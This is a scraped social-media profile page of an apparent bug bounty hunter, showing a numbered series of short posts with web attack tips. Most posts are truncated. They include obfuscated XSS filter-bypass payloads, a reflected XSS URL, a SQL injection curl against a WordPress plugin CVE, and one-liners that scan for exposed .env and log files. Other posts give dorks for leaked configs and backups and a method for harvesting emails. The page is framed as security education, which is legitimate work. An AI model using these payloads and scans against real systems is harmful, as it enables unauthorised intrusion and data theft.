VAIDIK PANDYA
@h4x0r_fr34k
Escape the ordinary! Building: @tcb_securities 🔲 Explorer 🔲 CyberSecurity Enthusiast🔲 YouTuber Click here👇
คุณอาจชื่นชอบ
We conduct trainings and live sessions, and this is what our last batch shared 🔥 more.. : elitebugbounty.thecyberboy.com




Post 16/30 : Quick SQLi OneLiner SQL Injection One-Liner waybackurls target[.]com | grep '=' | sort -u | nuclei -t ../fuzzing-templates/sqli -dast Working: This fetches all URLs with query parameters for the target domain using waybackurls, filters unique parameterized…
![h4x0r_fr34k's tweet image. Post 16/30 : Quick SQLi OneLiner
SQL Injection One-Liner
waybackurls target[.]com | grep '=' | sort -u | nuclei -t ../fuzzing-templates/sqli -dast
Working:
This fetches all URLs with query parameters for the target domain using waybackurls, filters unique parameterized…](https://pbs.twimg.com/media/G6HuV4WbwAAAJdV.jpg)
Post 15/30 : Bug Bounty Basics Checklist Complete guide : drive.google.com/file/d/1lJwzVi…
Post 12/30 : XSS Paylaods Payload 1 - Iframe Onload (Attribute Splitting & Obfuscation): Bypasses many script tag and naive filters Caught by: Advanced filter sets only <iframe/onload='this["src"]="javas	cript:al"+"ert``"';> Payload 2 - Img Onerror with JS Concatenation:…
![h4x0r_fr34k's tweet image. Post 12/30 : XSS Paylaods
Payload 1 - Iframe Onload (Attribute Splitting &amp; Obfuscation):
Bypasses many script tag and naive filters
Caught by: Advanced filter sets only
&lt;iframe/onload='this["src"]="javas&amp;Tab;cript:al"+"ert``"';&gt;
Payload 2 - Img Onerror with JS Concatenation:…](https://pbs.twimg.com/media/G6HlyQ-aMAAX5G-.jpg)

Post 11/30 : XSS Payloads You can check this payload Payload 1 - Direct Script: Basic file type checks Caught by: Most WAFs <svg xmlns="w3.org/2000/svg"><script>alert('XSS')</script></svg> Payload 2 - Event Handler: Bypasses: Script tag filters Caught by:…
Had a blast leading a session with #BSidesAgra! 🚀on info gathering & bug bounty tips! Recordings & resources: linkedin.com/posts/vaidikpa…

We conduct trainings and live sessions, and this is what our last batch shared 🔥 more.. : elitebugbounty.thecyberboy.com





Post 10/30 : Config.js FOFA Dork: host="<TARGET>" && body="config.js" (You can add more files like config.json, app.config.js, more) Open the results and look for File in that Source code

Post 9/30 : XSS Exploitation : https://<TARGET>/carbon/resources/add_collection_ajaxprocessor.jsp?collectionName=%3Cimg%20src=x%20onerror=alert(%22XSS%22)%3E&parentPath=%3Cimg%20src=x%20onerror=alert(%22XSS%22)%3E Payload :…

Post 8/30 : Log files and leaks 1. Gather list of subdomain subfinder -d <target>.tld -o subdomains.txt 2, Then you can use this One-liner while read host; do echo "$host/app.log" echo "$host/error.log" echo "$host/access.log" echo "$host/debug.log" echo…

Post 7/30 : .env 1. Gather a list of subdomains sub finder -d <target>.tld -o subdomains.txt 2. then you can use this One-liner while read host; do echo "$host/.env" done < subdomains.txt | httpx -mc 200 It will find the accessible .env file



Post 6/30 : CVE-2021-27931 - XXE 1. Find or Bruteforce PageControllerXml.jsp 2. send a crafted PAYLOAD request for a Pingback Note: Always try to chain this pingback into more impactful ways don't report it as it is. Payload and further details: linkedin.com/posts/vaidikpa…

Post 5/30 : CVE-2024-3495 - SQLi 1. Find wp-admin.ajax 2. Find out nonce : curl "Target-url" | grep nonce 3. exploit and get version curl -sk 'https://<TARGET>/wp-admin/admin-ajax.php' \ -d "action=tc_csca_get_states" \ -d "nonce_ajax=VALID-NONCE" \ -d "cnt=1 OR 0 UNION SELECT…
Post 4/30 : Misconfigured Firebase with read/write access systematically: 1. Get the Firebase URL: Find the database URL in app source code or network traffic, e.g., https://<project-id>.<firebaseio>[.]com/. 2. Check read access: Open your browser or use curl to check if you…
![h4x0r_fr34k's tweet image. Post 4/30 : Misconfigured Firebase with read/write access systematically:
1. Get the Firebase URL: Find the database URL in app source code or network traffic, e.g., https://&lt;project-id&gt;.&lt;firebaseio&gt;[.]com/.
2. Check read access: Open your browser or use curl to check if you…](https://pbs.twimg.com/media/G3uchewX0AAHCFV.jpg)

Post 3/30 : Simple dorks Dork : site:*.com intitle:"index of" "Backup" OR "Website-Backup" OR "User record" this one is a simple dork try adding more specific endpoints or file to (I will also drop some soon) this can be helpful
Post 2/30: Email Leaks from waybackurls cat waybackurls \ | grep -Eoi '[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,}' \ | tr '[:upper:]' '[:lower:]' \ | grep -vE '\.(png|jpg|jpeg|svg|gif)$' \ | grep -vE…
![h4x0r_fr34k's tweet image. Post 2/30: Email Leaks from waybackurls
cat waybackurls \
| grep -Eoi '[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,}' \
| tr '[:upper:]' '[:lower:]' \
| grep -vE '\.(png|jpg|jpeg|svg|gif)$' \
| grep -vE…](https://pbs.twimg.com/media/G3q5h9iWcAA7NcA.jpg)
![h4x0r_fr34k's tweet image. Post 2/30: Email Leaks from waybackurls
cat waybackurls \
| grep -Eoi '[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,}' \
| tr '[:upper:]' '[:lower:]' \
| grep -vE '\.(png|jpg|jpeg|svg|gif)$' \
| grep -vE…](https://pbs.twimg.com/media/G3q5h9gWIAA8vkq.jpg)
Post 1/30 : CVE-2025-29927 How to find Vulnerable Assets for it! Steps; 1. Get all domains and IPS Domains >> Subfinder -dL list-of-domain.txt -o subdomains.txt IPs >> shodan search "ssl:'domain.tld'" --fields ip_str --limit 1000 >> ips.txt 2. find their open ports using…

United States เทรนด์
- 1. Happy Thanksgiving 198K posts
- 2. #StrangerThings5 307K posts
- 3. BYERS 71.5K posts
- 4. Afghan 343K posts
- 5. #DareYouToDeath 163K posts
- 6. robin 108K posts
- 7. DYTD TRAILER 106K posts
- 8. Dustin 62.9K posts
- 9. Vecna 71.2K posts
- 10. Holly 72.3K posts
- 11. Turkey Day 14.4K posts
- 12. Taliban 44.5K posts
- 13. Reed Sheppard 7,256 posts
- 14. noah schnapp 9,665 posts
- 15. Jonathan 76.6K posts
- 16. Rahmanullah Lakanwal 134K posts
- 17. mike wheeler 11K posts
- 18. Nancy 71.7K posts
- 19. hopper 17.8K posts
- 20. Erica 20.3K posts
คุณอาจชื่นชอบ
-
 Abdelrhman Amin🇵🇸
Abdelrhman Amin🇵🇸
@0xUchihamrx -
 Saif Abdullah Khan Mahi 🇧🇩
Saif Abdullah Khan Mahi 🇧🇩
@badhacker0x1 -
 encodedguy - jsmon.sh
encodedguy - jsmon.sh
@3nc0d3dGuY -
 Zhenwarx
Zhenwarx
@zhenwarx -
 Samir Gondaliya
Samir Gondaliya
@SamirGondaliya6 -
 Imamul Mursalin
Imamul Mursalin
@d3f7ult -
 ReconOne
ReconOne
@ReconOne_bk -
 errorsec_
errorsec_
@errorsec_ -
 Hammad 🇵🇰🇵🇸
Hammad 🇵🇰🇵🇸
@Hammad7361 -
 M1S0
M1S0
@UnknownMnz -
 Ritik Raj 🇮🇳
Ritik Raj 🇮🇳
@Cyber_Ritik -
 7h3h4ckv157
7h3h4ckv157
@7h3h4ckv157 -
 Vikas Anand
Vikas Anand
@kingcoolvikas -
 Love Yadav
Love Yadav
@love_yadav_ -
 Professor the Hunter
Professor the Hunter
@bughuntar
Something went wrong.
Something went wrong.